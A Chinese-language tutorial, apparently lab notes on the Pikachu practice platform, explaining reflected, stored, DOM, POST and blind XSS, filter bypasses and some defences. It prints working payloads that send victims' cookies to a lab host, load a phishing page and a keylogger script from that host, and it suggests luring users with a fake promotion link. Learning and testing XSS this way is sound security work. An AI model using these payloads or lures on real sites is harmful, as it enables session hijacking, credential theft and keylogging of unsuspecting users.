1.1 跨站脚本漏洞概述
1)xss漏洞一直被评估为web漏洞中危害较大的漏洞
2)xss是一种发生在web前端的漏洞,所以其危害的对象主要是前端用户
3)xss漏洞可以用来钓鱼攻击,钓鱼攻击,前端js挖矿,用户cookie获取,甚至可以结合浏览器自身的漏洞对用户主机进行远程控制等

1.2 跨站脚本漏洞类型及测试流程
1)反射性
交互的数据一般不会被存在数据库里,一次性,所见即所得,一般出现在查询类页面
2)存储型
交互的数据会被存在数据库里面,永久性存储,一般出现在留言板,注册等页面。
3)DOM型
不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题,一次性也属于反射性
危害:存储型>反射性>DOM型
4)测试流程
*在目标站点上找到输入点,比如查询接口,留言板等
*输入一组“特殊字符+唯一识别字符”,点击提交后,查看返回的源码,是否有做对应的处理
*通过搜索定位到唯一字符,结合唯一字符前后语法确认是否可以构造执行js的条件(构造闭合)
*提交构造的脚本代码(以及各种绕过姿势),看是否可以成功执行,如果成功执行则说明存在xss漏洞
*一般查询接口容易出现反射型xss,留言板容易出现存储型xss
*由于后台可能存在过滤措施,构造的script可能会被过滤掉,而无法生效,或者环境限制了执行
*通过变化不同的script,尝试绕过后台过滤机制
1.3反射性xss漏洞--演示


1)反射型的xss一般会出现在查询页面当中,我们可以利用javascript代码,执行一些命令。首先我们可以在输入框中输入一些特殊字符例如:<> ' " 等来测试下页面的返回值,看是否存在过滤,可以看到,页面返回值是我们输入的全部,因此,可以确定,并不存在特殊字符的过滤机制

2)接下来就是利用js的代码,来测试上是否存在xss的漏洞,我们可以使用js做一个小弹窗<script>alert('123')</script>,可以看到的是,确实存在漏洞。

1.4 存储型xss漏洞--演示
1)存储型xss和反射型xss形成的原因一样,不同的是存储型xss下攻击者可以将脚本注入到后台存储起来,构成更加持久的危害,因此存储型xss也称“永久型”xss,形象的说就是,我们写一个js的弹窗脚本,找到xss漏洞加以利用,反射型的只会弹窗一次,刷新之后就没有了,然而,存储型的xss是永久的,在每次打开或者刷新页面的时候都会发生弹窗。
2)首先还是先输入特殊字符测试看能不能再页面上显示出来

3)可以显示出来,代表着可能存在xss漏洞,这样我们可以做一个弹窗脚本

4)每次刷新,都会弹窗

1.5 DOM型xss漏洞--演示
1)什么是dom,文档对象模型(Document Object Model,简称DOM),是W3C组织推荐的处理可扩展置标语言的标准编程接口。


2)我们先查看下页面源码


3)通过查看源码知道a的闭合,我们可以使用#' onclick = "alert('abc')">闭合


4)在当我们点击what do you see的时候


5)看下一个模块,xss-x的源码


6)剩下的主要还是闭合,闭合方式和之前一样,再当我们点击


1.6 xss获取用户cookie

1)cookie获取过程
*首先用s页面,触发脚本(这个链接是自己发送给用户的,以一种欺骗性的手段,诱骗用户点击)
*用户完成点击,返回带恶意js的页面
*返回完成,在用户不知情的情况下执行脚本,发送给攻击者数据到攻击者的后台
*攻击者伪造用户登陆
2)操作演示

*这是属于get型的xss攻击,js的代码存在于url中,我们可以利用发送给用户url链接,诱骗其点击,完成信息的获取,首先需要我们构造一个payload来获取信息
<script>document.location = ' http://192.168.66.25/pikachu/cookie.php?cookie=' + document.cookie;</script>
*这个payload首先做了一个重定向,也就是访问攻击者的后台,顺带着获取到用户的cookie,访问后台时,后台也存在php的代码,再去做一个重定向,使其访问原本想要访问的页面,这样就神不知鬼不觉的获取到了用户的cookie
*接下来是演示过程
首先在xss虚拟机上构造上边的payload


填写完毕之后,就可以点击submit然后我们回到08的虚拟机上查看xss的后台,看有没有数据,可以看到满满的数据,上边两条是之前做的

那我们怎么去诱骗用户点击呢?发送链接,告诉他这玩意是xx活动的页面,先到先得。
1.7 post型xss漏洞
1)post类型的和get型的不同之处在于,他并不会存在于url中,而是通过请求体,通过post方式发送到后台,那这种情况下我们应该怎么处理

*自己伪造一个post的表单
*将自己伪造的链接发送给用户,它会向存在漏洞的xss页面提交一个post请求,从而实现让用户提交的目的
2)演示


*首先得确保用户登陆在了post页面,发送给用户链接,诱骗其点击192.168.66.25/post.html
*当用户完成点击,攻击者也就完成了窃取

下面来说一说代码。

剩下的就是用户会在不知情的情况下完成重定向,访问攻击者后台,后台再去做重定向,让其访问网站首页。当我们单独打开post.html时,会发现在没有跳转的时候存在一个页面,就是在那个页面,用户完成帮助我们提交post请求,导致其cookie泄露。
1.8 xss钓鱼演示
1)在存储型的xss漏洞上嵌入一个能访问后台的payload
<script src="http://192.168.66.25/pikachu/pkxss/xfish/fish.php"></script>

2)这样是我们将我们的js代码,保存到了数据库,每次执行这个页面的时候,都会执行这行代码,当用户输入用户名和密码时,就会被信息就会被发送到后台
1.9 xss获取键盘记录


<script src="http://192.168.66.25/pikachu/pkxss/rkeypress/rk.js"></script>

1.10 xss盲打演示


1)xss盲打就是在存储型xss的页面上,攻击后天管理员的一种方式,比如pikachu上的我们在盲打页面上随便输入一些内容,点击提交,发现他并没返回我们所提交的信息


2)这样我们猜想,是不是只有后台管理员才能看到这些信息呢?当然,如果我们输入的内容不显示在前台页面,则一定是在后台,如果碰巧后台还没有处理我们恶意植入的js代码,就会x到管理员,造成攻击。我们可以输入一个弹窗的js代码测试下,登陆后台机会发生弹窗!而这就是xss盲

1.11 xss绕过
1)转换
*前端限制绕过,直接抓包重放,或者修改html代码
*大小写,比如:<SCRIPT>aLERT(123)</sCRIPT>
*拼凑:<scri<script>pt>alert(111)</scri</script>pt>
*使用注释干扰<scri<!--test-->pt>alert(111)</sc<!--test-->ript>
2)编码
核心思路:后台过滤了特殊字符,比如<script>标签,但该标签可以被各种编码,后台不一定会过滤,当浏览器对该编码进行识别时,会翻译成正常的标签
3)演示
我们在测试栏里输入<script>发现被过滤了

然后我们试试大小写混合的script,做一个弹窗

4)关于htmlspecialchars()函数的绕过

*这个地方的漏洞在于,开发使用默认,从而仅编码双引号。这样我们就可以使用单引号进行闭合,构造payload
*演示
我们在界面随便输入一些符号,然后查看源代码,看都变成了啥样

构造一个payload:p'onclick='alert(123)'测试下


1.12 xss之href输出
1)在a标签中,我们可以使用javascript协议来执行js
2)防御:只允许http,https,其次在进行htmlspecialchars处理
3)演示javascript:alert(1)


1.13 xss之js输出
1)JS的输出点应该使用对特殊字符进行转义
2)演示

先随便输点东西,看下源码

源码:
<script>
$ms='123’</script><script>alert("abc")</script>';//主要是闭合
if($ms.length != 0){
if($ms == 'tmac'){
$('#fromjs').text('tmac确实厉害,看那小眼神..')
}else {
// alert($ms);
$('#fromjs').text('无论如何不要放弃心中所爱..')
}
}
</script>